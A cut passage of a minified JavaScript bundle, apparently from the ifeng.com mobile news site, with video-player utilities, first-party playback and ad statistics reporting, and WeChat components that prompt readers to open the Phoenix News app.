Date).valueOf(),h=c(e,"x",!0),v=c(e,"y",!0),f-d>i&&(Math.abs(h-p)<s||Math.abs(v-m)<s)&&(t=n.call(a,h,v)),n.call(a,h,v),!1===t&&(e.preventDefault(),e.stopPropagation())}))},e.default=s},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},34316:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(46880)],o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.toFirstCharUpCase=e.setAttribute=e.resetVideo=e.playerSetCookie=e.playerGetCookie=e.mergeObj=e.loadVideo=e.isIphone=e.handleVideoProgress=e.getResolution=e.getOs=e.getBrowser=e.formatVideoDuration=e.extend=e.createUid=e.creatCallBackName=e.canPlay=e.calTime=void 0,t=o(t),e.toFirstCharUpCase=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},e.setAttribute=function(e,t,n){return e.setAttribute(t,n)};var a=e.loadVideo=function(e){"function"==typeof e.load&&function(){try{e.load()}catch(t){}}()},r=(e.resetVideo=function(e){if(e){for(var t=e.querySelectorAll("source"),n=t.length;n--;)e.removeChild(t[n]);e.removeAttribute("src"),a(e)}},e.mergeObj=function(e,t){for(var n in t)e[n]=t[n];return e},function(){var e=[];if(""!==document.cookie)for(var t=document.cookie.split(";"),n=0,o=t.length;n<o;n++){var a=t[n],r=a.indexOf("="),i=a.substring(0,r).replace(/[ ]/g,""),l=a.substring(r+1),u={};u.name=i,u.value=l,e.push(u)}return e}),i=(e.playerGetCookie=function(e){for(var t=r(),n=0,o=t.length;n<o;n++){var a=t[n];if(a.name===e)return decodeURIComponent(a.value)}return""},e.playerSetCookie=function(e,t,n,o,a,r){var i=encodeURIComponent,l=[];if(l.push("".concat(e,"=").concat(i(t))),a){var u=new Date;u.setTime(u.getTime()+1e3*a*60),l.push("; expires=".concat(u.toGMTString()))}l.push(n?"; path=".concat(n):""),l.push(o?"; domain=".concat(o):""),l.push(r?"; secure":""),document.cookie=l.join("")},e.createUid=function(){for(var e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789_-",t=parseInt(268435455*Math.random()).toString(2),n=(new Date).getTime().toString(2);t.length<28;)t="0".concat(t);for(;n.length<44;)n="0".concat(n);for(var o=t+n,a="",r=0;r<12;r++)a+=e.charAt(parseInt(o.substr(6*r,6),2));return a},function(e){return 2===e.toString().length?e.toString():"0".concat(e.toString())});e.formatVideoDuration=function(e){var t=e;if(isNaN(e))return"00:00";"string"==typeof e&&(t=Number(e));var n=Math.floor(t/60),o=t%60,a=0;return n>60&&(a=Math.floor(n/60),n%=60),a>0?"".concat(a.toString(),":").concat(i(n),":").concat(i(o)):"".concat(i(n),":").concat(i(o))},e.handleVideoProgress=function(e,t){return"".concat((100*e/t).toString(),"%")},e.isIphone=function(){return navigator.userAgent.toLowerCase().indexOf("iphone")>=0},e.calTime=function(e,t,n,o,a){var r=e+Math.floor((n-t)/o*a);return r>a?Math.floor(a):r<0?0:Math.floor(r)},e.extend=function(){for(var e={},t=0,n=arguments.length;t<n;t++){var o=t<0||arguments.length<=t?void 0:arguments[t];for(var a in o)e[a]=o[a]}return e},e.getResolution=function(){return{screenW:screen.width,screenH:screen.height}},e.getBrowser=function(){var e=t.default.getParser(window.navigator.userAgent).getBrowser();return{type:e.name||"",version:e.version||""}},e.getOs=function(){var e=t.default.getParser(window.navigator.userAgent),n={name:"unknown",version:""};return e.getOS&&(n=e.getOS()),"".concat(n.name||"","_").concat(n.version||"")||""},e.canPlay=function(e){return document.createElement("video").canPlayType(e)},e.creatCallBackName=function(e){for(var t=0,n="".concat(e,"_").concat(t);window[n];)t++,n="".concat(e,"_").concat(t);return n}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},93078:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(34316),n(46880)],o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.randomNum=e.Stat=void 0,t=i(t),o=i(o),r=i(r);var l=e.Stat=function(){function e(n){(0,t.default)(this,e),this.playermsg=n,this.init(n)}return(0,o.default)(e,[{key:"getRandomUid",value:function(){var e=(new Date).getTime()+(Math.round(4096*Math.random())<<24),t="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZXX",n="",o=t.charAt(parseInt(63&e));e>>=6;var a=t.charAt(parseInt(63&e));e>>=6;var r=t.charAt(parseInt(63&e));e>>=6;var i=t.charAt(parseInt(63&e));e>>=6;var l=t.charAt(parseInt(63&e));return e>>=6,n+=t.charAt(parseInt(63&e))+l+i+r+a+o}},{key:"init",value:function(e){this.initParams(e)}},{key:"initParams",value:function(e){this.disableSendState=e.disableSendState||!1,this.mediaurl="//stadig.ifeng.com/media.js",this.playerurl="//stadig.ifeng.com/vplayer.js",this.accumulator="//survey.news.ifeng.com/accumulator.php",this.gid=window.gid;var t=this.formatmsg(e),n=this.formatMediamsg(e);this.mediaParams=(0,a.extend)(t,n),this.restore();var o=this.formatPlayermsg(e);this.playerParams=(0,a.extend)(t,o);var r=this.formatAdmsg(e);this.adParams=(0,a.extend)(t,r)}},{key:"sendMedia",value:function(e){var t;if(!this.disableSendState){var n="is_".concat(e,"_send");if(!0!==this[n]){this[n]=!0;var o=(0,a.extend)(this.mediaParams,{url:e,tm:(new Date).getTime()}),r=[];for(var i in o)r.push("".concat(i,"=").concat(encodeURIComponent(o[i])));var l=document.createElement("script");if(l.src="".concat(this.mediaurl,"?").concat(r.join("&")),document.getElementsByTagName("head")[0].appendChild(l),"vv"===e&&null!=this&&null!==(t=this.playermsg)&&void 0!==t&&t.guid){var u=document.createElement("script");u.src="".concat(this.accumulator,"?key=").concat(this.playermsg.guid,"&tm=").concat((new Date).getTime()),document.getElementsByTagName("head")[0].appendChild(u)}}}}},{key:"sendVplayer",value:function(e){if(!this.disableSendState){var t=!1;if(this.playermsg.categoryId&&"154"===this.playermsg.categoryId.split("-")[0]&&(t=!0),0!==window.randomNum||t){var n=this.formatPlayermsg(e);if(n=(0,a.extend)(this.playerParams,n),1e5===e){var o=window.navigator.language||"",r=(0,a.getResolution)(),i="".concat((0,a.getOs)(),"$false$").concat(o,"$",1,"$").concat(r.screenW,"$").concat(r.screenH);n.systemInfo=i}n.gid=window.gid||"",n.url=window.srcVideoUrl||"",n.tm=(new Date).getTime(),n.err=e;var l=[];for(var u in n)l.push("".concat(u,"=").concat(encodeURIComponent(n[u])));var c=document.createElement("script");c.src="".concat(this.playerurl,"?").concat(l.join("&")),document.getElementsByTagName("head")[0].appendChild(c)}}}},{key:"sendAd",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:new Object,o=arguments.length>3?arguments[3]:void 0,r=(0,a.extend)(this.adParams,{url:e,atype:t,tm:(new Date).getTime()});if("request"===e){var i=n.oneadTime?n.oneadTime.join("|"):"",l=n.adUrl?n.adUrl.join("|"):n.materiaUrl||"";r=(0,a.extend)(r,{snapid:"",adur:i,aid:l})}else{var u=n.oneadTime?n.oneadTime[o]:"",c=n.adUrl?n.adUrl[o]:n.materiaUrl||"";r=(0,a.extend)(r,{snapid:"",adur:u,aid:c})}var s=[];for(var d in r)s.push("".concat(d,"=").concat(encodeURIComponent(r[d])));var f=document.createElement("script");f.src="".concat(this.adplayerurl,"?").concat(s.join("&")),document.getElementsByTagName("head")[0].appendChild(f)}},{key:"changeParams",value:function(e){var t=this.formatMediamsg(e);this.params=(0,a.extend)(this.params,t),this.restore()}},{key:"restore",value:function(){this.is_vv_send=!1,this.is_cv_send=!1}},{key:"formatmsg",value:function(e){var t=null;""===(0,a.playerGetCookie)("userid")?(t=this.getRandomUid(),(0,a.playerSetCookie)("userid",t,{domain:".ifeng.com",path:"/",expires:518400})):t=(0,a.playerGetCookie)("userid");var n=void 0!==e.categoryId?e.categoryId:"",o="vHTML5Player_v2.0.0",i=e.columnName,l="v_Free",u="",c="";""!==n&&(l="154"===(u=n.split("-")[0])?"v_Doc":"171"===u?"v_Biz":"v_Free"),void 0!==window.device&&void 0!==window.device.type&&(c=window.device.type);var s=r.default.getParser(window.navigator.userAgent),d={},f="".concat(window?"".concat(window.screen.width,"*").concat(window.screen.height):"");return s.getOS&&void 0===(d=s.getOS()).name&&(d={name:"unknown",version:""}),{id:e.guid,sid:(0,a.playerGetCookie)("sid"),uid:t,from:l,vid:o,provider:e.CPId||"",dur:e.duration,se:void 0!==i?i:n,cat:n,ptype:u,systemInfo:"".concat(d.name&&d.name.toLowerCase()||"",",").concat(d.name,"_").concat(d.version,",").concat(s.getBrowserName?s.getBrowserName():"",",").concat(f),ref:window.location.href,loc:c,snapid:"wapifeng"}}},{key:"formatMediamsg",value:function(e){return{cat:void 0!==e.categoryId?e.categoryId:"",provider:e.CPId||""}}},{key:"formatPlayermsg",value:function(e){var t=void 0!==e.src?"".concat(e.src,"?gid=").concat(this.gid):"",n=void 0!==e.br?e.br:"",o=void 0!==e.err?e.err:"",a={};return a.gid=this.gid,""!==t&&(a.url=t),""!==n&&(a.br=n),""!==o&&(a.err=o),a}},{key:"formatAdmsg",value:function(e){var t=void 0!==e.categoryId?e.categoryId:"",n=(0,a.getBrowser)(),o=(0,a.getResolution)(),r="PC,".concat((0,a.getOs)(),",").concat(n.type,"_").concat(n.version,",").concat(o.screenW,"*").concat(o.screenH);return{cat:t,provider:e.CPId||"",systemInfo:r}}}],[{key:"createNum",value:function(){var e=1,t=1e4,n=Math.random()*(t-e)+e;return n>=1&&n<=1e3?1:0}}])}();e.randomNum=l.createNum()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},82111:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(92086)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"WXGuideLayer",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},92086:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(37717),n(33811),n(76648),n(79556),n(71240)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(v=function(e){return e?n:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=v(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function y(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,b()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function b(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(b=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=h(t),o=h(o),a=h(a),r=h(r),l=h(l),u=h(u),c=g(c),s=h(s);var w=function(e){function n(e){var a;return(0,o.default)(this,n),(a=y(this,n,[e])).state={isShowLayer:!1},a.pageLoadCount=1,a.initLayer=function(){var e="object"===("undefined"==typeof navigator?"undefined":(0,t.default)(navigator))&&navigator.userAgent&&navigator.userAgent.toLocaleLowerCase()||"",n=(0,f.getlocal)("theSameDay"),o=(0,f.getlocal)("pageLoadCount"),r=a.getDataTime().formatYear,i=a.props,l=i.wxConfig,u=l.continueBtnSet,c=void 0===u?0:u,s=l.endTime,d=void 0===s?"23:59:59":s,p=l.leaveSet,m=void 0===p?0:p,h=l.openSet,v=void 0===h?0:h,g=l.startTime,y=void 0===g?"00:00:00":g,b=l.wxGuideLayerArticle,w=void 0===b?[]:b,_=i.wxConfig,x=i.base62Id,k=(0,f.getlocal)("action"),E=new Date("".concat(r," ").concat(y)).getTime(),C=new Date("".concat(r," ").concat(d)).getTime(),S=(new Date).getTime(),T=[];return w.forEach((function(e){e.id&&T.push(e.id)})),!(n&&n===r&&o&&("continue"===k&&c&&o>c||"open"===k&&v&&o>v||"leave"===k&&m&&o>m||S<=E||S>=C)||(-1===e.indexOf("micromessenger")||"1"!==_.switch&&!T.includes(x)||(a.setState({isShowLayer:!0}),document.body.style.position="fixed",document.body.style.top="0"),0))},a.initLoadCount=function(){var e=(0,f.getlocal)("theSameDay"),t=a.getDataTime().formatYear;e!==t?((0,f.setlocal)("theSameDay",t),(0,f.setlocal)("action",""),(0,f.setlocal)("pageLoadCount",1)):((0,f.getlocal)("action")||(0,f.setlocal)("action","leave"),a.pageLoadCount=(0,f.getlocal)("pageLoadCount")||0,a.pageLoadCount++,(0,f.setlocal)("pageLoadCount",a.pageLoadCount))},a.getDataTime=function(){var e=new Date,t=e.getFullYear(),n=e.getMonth()+1,o=e.getDate(),a=e.getHours(),r=e.getMinutes(),i=e.getSeconds();return{formatTime:"".concat(t,"/").concat(n,"/").concat(o," ").concat(a,":").concat(r,":").concat(i),formatYear:"".concat(t,"/").concat(n,"/").concat(o)}},a.handleCallApp=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o=a.props,r=o.callAppConfig,i=o.clickCallAppConfig;(0,f.getlocal)("action")||(0,f.setlocal)("action","open"),i&&e&&(0,d.h5PageCount)([i]),i&&t&&(i.other.tag="t9",(0,d.h5PageCount)([i])),r&&n&&(r.isCopySchemeUrl=t,(0,p.callApp)(r))},a.closeLayer=function(){var e=a.props.clickContinueConfig;(0,f.getlocal)("action")||(0,f.setlocal)("action","continue"),a.setState({isShowLayer:!1}),e&&(0,d.h5PageCount)([e]),document.body.style.position="",document.body.style.top=""},a}return(0,u.default)(n,e),(0,a.default)(n,[{key:"componentDidMount",value:function(){this.initLoadCount(),this.initLayer()}},{key:"render",value:function(){var e=this.state.isShowLayer,t=this.props,n=t.wxLaunchType,o=t.wxLaunchSwitch,a=t.callAppConfig,r="weapp"===n?(0,p.getWebAppLink)(a):(0,p.getSchemeLink)(a);return e&&c.default.createElement("div",{className:s.default.guideLayer},c.default.createElement("div",{className:s.default.guideMenu},c.default.createElement("div",{className:s.default.guideMenuItem},c.default.createElement("img",{className:s.default.guideMenuIcon,src:"https://x0.ifengimg.com/ucms/2020_47/72D5F2C83657D87D6027573A0E523497387BBC5E_w144_h144.png"}),c.default.createElement("div",{className:s.default.guideMenuInfo},c.default.createElement("h2",{className:s.default.guideMenuName},"凤凰新闻"),c.default.createElement("p",{className:s.default.guideMenuBref},"全球热点一网打尽")),c.default.createElement("div",{className:s.default.guideMenuButton},c.default.createElement("img",{onClick:this.handleCallApp.bind(this,!0,!1,!0),src:"https://x0.ifengimg.com/ucms/2020_47/25F9C4EBDD935FBE7F2D606CEF7D6310DA5F9FCC_w228_h96.png"}),o&&c.default.createElement(m.WxLaunchApp,{launchType:n,schemeLink:r,launchAppClick:this.handleCallApp.bind(this,!0,!1,!1),launchAppFail:this.handleCallApp.bind(this,!1,!0,!0)}))),c.default.createElement("div",{className:s.default.guideMenuItem},c.default.createElement("div",{className:s.default.guideMenuText},"继续浏览精彩内容"),c.default.createElement("div",{className:s.default.guideMenuButton},c.default.createElement("img",{onClick:this.closeLayer,src:"https://x0.ifengimg.com/ucms/2020_47/1A9CA5465B6A964119B212FF0C02D37460038204_w228_h96.png"})))))}}])}(c.PureComponent);e.default=w},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},71240:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(60052)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"WxLaunchApp",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},60052:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(29439),n(17965),n(51487)],o=function(e,t,o,a,r,l,u,c,s,d){"use strict";var f=n(24994);function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(p=function(e){return e?n:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=p(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function h(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,v()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),l=f(l),u=m(u),c=f(c),s=f(s),function(){if("undefined"==typeof window)return!1;var e=null;console.log("pageLoad3SecondsHandle"),e=setInterval((function(){performance.now()>=3e3&&!(null===d.wxShareTool||void 0===d.wxShareTool?void 0:d.wxShareTool.isShowAppIcon)&&(null===d.wxShareTool||void 0===d.wxShareTool?void 0:d.wxShareTool.isAndroid())&&(d.wxShareTool.isShowAppIcon=!0,d.wxShareTool.emit("showAppIcon"),clearInterval(e)),!(null===d.wxShareTool||void 0===d.wxShareTool?void 0:d.wxShareTool.isShowAppIcon)&&(null===d.wxShareTool||void 0===d.wxShareTool?void 0:d.wxShareTool.isAndroid())||clearInterval(e)}),10)}();var g=function(e){function n(e){var o;return(0,t.default)(this,n),(o=h(this,n,[e])).isSupport=function(){if("undefined"==typeof window)return!1;if(window.__ALink__)return!1;var e=navigator.userAgent.toLocaleLowerCase(),t=e.includes("micromessenger")&&!e.includes("wxwork"),n=e.includes("android"),a=e.includes("arkweb"),r=!1;if(!t)return!1;var i=e.match(/micromessenger\/([\d\.]+)/gi),l=i&&i[0]&&i[0].replace("micromessenger/","")||"",u=e.match(/android [\d._]+/gi),c=u&&u[0]&&u[0].replace("android ","")||"",s=e.match(/os [\d._]+/gi);return s&&s[0]&&s[0].replace("os ","")&&s[0].replace("os ","").split("_")&&s[0].replace("os ","").split("_").join("."),!l||1!==o.versionStringCompare(l,"7.0.12")&&0!==o.versionStringCompare(l,"7.0.12")||(r=!0),!(!(r&&n&&c)||1!==o.versionStringCompare(c,"5.0")&&0!==o.versionStringCompare(c,"5.0"))||!(!r||!a)},o.versionStringCompare=function(){for(var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").split("."),n=e.split("."),o=Math.max(t.length,n.length),a=0,r=0;r<o;r++){var i=t.length>r?t[r]:0,l=isNaN(Number(i))?i.charCodeAt():Number(i),u=n.length>r?n[r]:0,c=isNaN(Number(u))?u.charCodeAt():Number(u);if(l<c){a=-1;break}if(l>c){a=1;break}}return a},o.getStyle=function(e,t){return"undefined"!=typeof window&&window.getComputedStyle?getComputedStyle(e,null)[t]:e.currentStyle[t]},o.launchApp=u.default.createRef(),o.launchAppBox=u.default.createRef(),o}return(0,l.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){var e=this.props,t=e.launchAppSuccess,n=e.launchAppFail,o=e.launchAppClick,a=e.parentPosition,r=void 0===a?"":a,i=e.schemeLink,l=void 0===i?"comifengnewsclient://call":i,u=this.launchApp.current,c=this.launchAppBox.current,f=navigator.userAgent.toLocaleLowerCase().includes("android");if(u&&(u.addEventListener("ready",(function(){var e,t;!(null===d.wxShareTool||void 0===d.wxShareTool?void 0:d.wxShareTool.isShowAppIcon)&&(null===(e=null===d.wxShareTool||void 0===d.wxShareTool?void 0:d.wxShareTool.isAndroid)||void 0===e?void 0:e.call(d.wxShareTool))&&(d.wxShareTool.emit("showAppIcon"),d.wxShareTool.isShowAppIcon=!0),!(null===d.wxShareTool||void 0===d.wxShareTool?void 0:d.wxShareTool.isWxLaunchReady)&&(null===(t=null===d.wxShareTool||void 0===d.wxShareTool?void 0:d.wxShareTool.isAndroid)||void 0===t?void 0:t.call(d.wxShareTool))&&(d.wxShareTool.emit("wxLaunchReady"),console.log("触发wxLaunchReady事件"),d.wxShareTool.isWxLaunchReady=!0)})),u.addEventListener("launch",(function(){t&&t(),console.log("触发launchAppSuccess事件")})),u.addEventListener("error",(function(){f&&(0,s.default)(l),n&&n(),console.log("触发launchAppFail事件")})),u.addEventListener("click",(function(e){return o&&o(),e.stopPropagation(),console.log("触发launchAppClick事件"),!1}))),c&&c.parentElement){var p=c.parentElement,m=this.getStyle(p,"position");"static"!==m&&""!==m||(p.style.position=r||"relative")}}},{key:"render",value:function(){var e=this.props,t=e.schemeLink,n=e.appid,o=e.launchType,a=void 0===o?"app":o,r="0",i="none";return"app"===a&&(t=t||"comifengnewsclient://call",n=n||"wx8b2030599240f886"),"weapp"===a&&(t=t||"pages/index/index.html",n=n||"gh_a25676e142f8"),"undefined"!=typeof location&&location.href.includes("launch=test")&&(r="1",i="red"),this.isSupport()?u.default.createElement("div",{className:c.default.wxLaunchAppBox,ref:this.launchAppBox},"app"===a&&u.default.createElement("wx-open-launch-app",{ref:this.launchApp,appid:n,extinfo:t},u.default.createElement("script",{type:"text/wxtag-template"},u.default.createElement("div",{style:{width:"2000px",height:"2000px",opacity:r,background:i}},"wx-open-launch-app"))),"weapp"===a&&u.default.createElement("wx-open-launch-weapp",{ref:this.launchApp,username:n,path:t},u.default.createElement("script",{type:"text/wxtag-template"},u.default.createElement("div",{style:{width:"2000px",height:"2000px",opacity:r,background:i}},"wx-open-launch-weapp")))):""}}])}(u.PureComponent);e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},69244:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(20388)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"WxLaunchHack",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},20388:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(83448),n(79556),n(71240),n(86383)],o=function(e,t,o,a,r,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(m=function(e){return e?n:t})(e)}function h(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=m(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function v(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,g()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function g(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(g=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),l=p(l),u=h(u),f=p(f);var y=function(e){function n(e){var o;return(0,t.default)(this,n),(o=v(this,n,[e])).callAppHandle=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],a=o.props.content,r=a.statisticsConfig,i=void 0===r?{}:r,l=a.callAppConfig,u=void 0===l?{}:l,d=a.launchAppClick,f=a.launchAppFail,p=a.callAppClick;a.appid,p&&p(),e&&((0,c.volcengineAndH5Statistics)(i),d&&d()),n&&(f&&f(),(0,s.callApp)(Object.assign(Object.assign({},u),{isCopySchemeUrl:t})))},o.getStyle=function(e,t){return"undefined"!=typeof window&&window.getComputedStyle?getComputedStyle(e,null)[t]:e.currentStyle[t]},o.schemeLink=(0,s.getSchemeLink)(o.props.content.callAppConfig),o.launchAppHack=u.default.createRef(),o}return(0,l.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){var e=this.launchAppHack.current;if(e&&e.parentElement){var t=e.parentElement,n=this.getStyle(t,"position");"static"!==n&&""!==n||(t.style.position="relative")}}},{key:"render",value:function(){var e,t,n=this;return u.default.createElement("div",{className:f.default.wxLauchHack,ref:this.launchAppHack,onClick:function(){n.callAppHandle()}},u.default.createElement(d.WxLaunchApp,{launchType:"app",launchAppClick:function(){n.callAppHandle(!0,!1,!1)},appid:(null===(t=null===(e=null==this?void 0:this.props)||void 0===e?void 0:e.content)||void 0===t?void 0:t.appid)||"",schemeLink:this.schemeLink,launchAppFail:function(){n.callAppHandle(!1,!0,!0)}}))}}])}(u.PureComponent);e.default=y},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},29230:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(43693),n(73738),n(2309),n(17965)],o=function(e,t,o,a,r,i,l){"use strict";var u=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.handleCallNewsApp=e.getUserid=e.getSid=e.getScript=e.callNewsAPP=void 0,t=u(t),o=u(o),a=u(a),r=u(r),l=u(l);var c=void 0;function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach((function(t){(0,a.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var f="object"===("undefined"==typeof navigator?"undefined":(0,r.default)(navigator))?navigator.userAgent.toLocaleLowerCase():"",p={isWhere:function(e){return f.match(e)},weixin:f.match(/micromessenger/gi),isWeibo:f.match(/weibo/i),QQ:f.match(/qq\//),isAndroid:f.match(/android/gi),isIos:f.match(/iphone|ipod/gi),isIpad:f.match(/ipad/gi),wxosEdition:function(){var e=/([1-9]?[0-9])_([0-9])/gi.exec(f);return null!=e&&(c.isIos||c.isIpad)&&e.length>=3?e[1]:0}},m=function(){return p.weixin?"inter|wx_":p.QQ?"inter|qq_":p.isWeibo?"inter|wb_":"inter|other_"},h=function(e,t){for(var n=[],o=0,a=Object.keys(e);o<a.length;o++){var r=a[o];e[r]&&"secretCallUp"!==r&&"gourl"!==r&&"noPrefixKind"!==r&&("kind"===r?t?n.push("".concat(r,"=").concat(e[r])):n.push("".concat(r,"=").concat(m()).concat(e[r])):n.push("".concat(r,"=").concat(e[r])))}return p.isAndroid&&n.push("timeStamp=".concat((new Date).getTime())),n.join("&")},v=!0,g=function(){-1===location.href.indexOf("weiboGuideFixed=1")&&(location.href="".concat(location.href,"#weiboGuideFixed=1"));var e=document.querySelector("#guideFixed");e.addEventListener("click",(function(){-1!==location.href.indexOf("weiboGuideFixed=1")&&e&&history.back()})),v&&(v=!1,window.addEventListener("hashchange",(function(){var e=document.querySelector("#guideFixed");-1===location.href.indexOf("weiboGuideFixed=1")&&e&&e.parentNode.removeChild(e)})))},y=e.callNewsAPP=function(e,t){var n=document.createElement("img"),o="".concat(decodeURIComponent(t.id),"&").concat(h({kind:t.kind}));n.src="http://api.iclient.ifeng.com/shareArticle?type=".concat(t.type,"&id=").concat(encodeURIComponent(o)),n.id="coldImg",n.style.display="none",document.body.appendChild(n),setTimeout((function(){document.body.removeChild(n)}),500);var a="wakeupiOS/".concat(e.openPath||"ifengnews"),u=e.download||"http://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1367873683475",c=e.downloadAd||"",s=e.ucStopover||"https://ishare.ifeng.com/ucTransfer?",d=e.protocolApi||"comifengnewsclient://call",m=e.domainApi||"https://i.ifeng.com/",v=t.noPrefixKind||"",y=null;e.downloadAd&&e.download&&(y=!0);var b="object"===(0,r.default)(t)?"?".concat(h(t,v)):"",w="";if(p.isWeibo)return setTimeout((function(){document.hidden||document.querySelector("body").insertAdjacentHTML("beforeend",'<section id="guideFixed" style="position: fixed;width: 100%;height: 100%;top: 0; left: 0;background: #ececec; z-index:99999;"><img style="width:100%" src 